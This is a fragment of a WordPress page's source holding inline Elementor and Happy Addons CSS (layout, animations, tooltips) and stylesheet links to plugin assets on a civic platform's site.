.elementor-3945 .elementor-element.elementor-element-39667c0d > .elementor-container{min-height:500px;}.elementor-3945 .elementor-element.elementor-element-39667c0d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3945 .elementor-element.elementor-element-39667c0d > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3945 .elementor-element.elementor-element-39667c0d, .elementor-3945 .elementor-element.elementor-element-39667c0d > .elementor-background-overlay{border-radius:0% 0% 0% 0%;}.elementor-3945 .elementor-element.elementor-element-39667c0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3945 .elementor-element.elementor-element-14768f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3945 .elementor-element.elementor-element-7910e34a{text-align:center;}.elementor-3945 .elementor-element.elementor-element-7910e34a .elementor-heading-title{color:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-662bbd7{text-align:center;color:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-icon i{color:var( --e-global-color-47ef4ed );transition:color 0.3s;}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-icon svg{fill:var( --e-global-color-47ef4ed );transition:fill 0.3s;}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-4bbe7998{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-item > a{font-family:"Roboto", poppins;font-size:0.8em;font-weight:400;}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-text{color:var( --e-global-color-47ef4ed );transition:color 0.3s;}.elementor-3945 .elementor-element.elementor-element-4bbe7998 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-a484b49 .ekit_social_media{text-align:center;}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-4648e55 > a{color:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-4648e55 > a svg path{stroke:var( --e-global-color-47ef4ed );fill:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-4648e55 > a:hover{color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-4648e55 > a:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-523c4f6 > a{color:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-523c4f6 > a svg path{stroke:var( --e-global-color-47ef4ed );fill:var( --e-global-color-47ef4ed );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-523c4f6 > a:hover{color:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-a484b49 .elementor-repeater-item-523c4f6 > a:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-3945 .elementor-element.elementor-element-a484b49 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-3945 .elementor-element.elementor-element-a484b49 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-3945 .elementor-element.elementor-element-39667c0d{margin-top:1rem;margin-bottom:0rem;}.elementor-3945 .elementor-element.elementor-element-7910e34a{text-align:center;}}
.elementor-650 .elementor-element.elementor-element-f9bc234 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-650 .elementor-element.elementor-element-f9bc234:not(.elementor-motion-effects-element-type-background), .elementor-650 .elementor-element.elementor-element-f9bc234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47ef4ed );}.elementor-650 .elementor-element.elementor-element-f9bc234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0rem 0rem 2rem 0rem;}.elementor-650 .elementor-element.elementor-element-f9bc234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-650 .elementor-element.elementor-element-1d45b93{text-align:center;}.elementor-650 .elementor-element.elementor-element-1d45b93 img{max-width:63%;}.elementor-650 .elementor-element.elementor-element-1d45b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-f565f47 > .elementor-element-populated{padding:0rem 0rem 0rem 0rem;}.elementor-650 .elementor-element.elementor-element-054585c{text-align:left;}.elementor-650 .elementor-element.elementor-element-054585c .elementor-heading-title{color:var( --e-global-color-2a88931 );}.elementor-650 .elementor-element.elementor-element-054585c > .elementor-widget-container{padding:2em 0em 0em 0em;}.elementor-650 .elementor-element.elementor-element-d87d1e3{color:var( --e-global-color-2a88931 );}.elementor-650 .elementor-element.elementor-element-4f4d9d8{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-650 .elementor-element.elementor-element-4f4d9d8 .elementor-widget-container{text-align:left;}.elementor-650 .elementor-element.elementor-element-4f4d9d8 .elementor-social-icon{background-color:var( --e-global-color-2a88931 );}.elementor-650 .elementor-element.elementor-element-4f4d9d8 .elementor-social-icon i{color:#FFFFFF;}.elementor-650 .elementor-element.elementor-element-4f4d9d8 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-650 .elementor-element.elementor-element-4f4d9d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-650 .elementor-element.elementor-element-1d45b93 > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-650 .elementor-element.elementor-element-054585c{text-align:center;}.elementor-650 .elementor-element.elementor-element-054585c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-650 .elementor-element.elementor-element-d87d1e3{text-align:center;}.elementor-650 .elementor-element.elementor-element-4f4d9d8 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-650 .elementor-element.elementor-element-31a773d{width:33%;}.elementor-650 .elementor-element.elementor-element-a19b6bc{width:33.332%;}.elementor-650 .elementor-element.elementor-element-f565f47{width:33%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' media='all' />
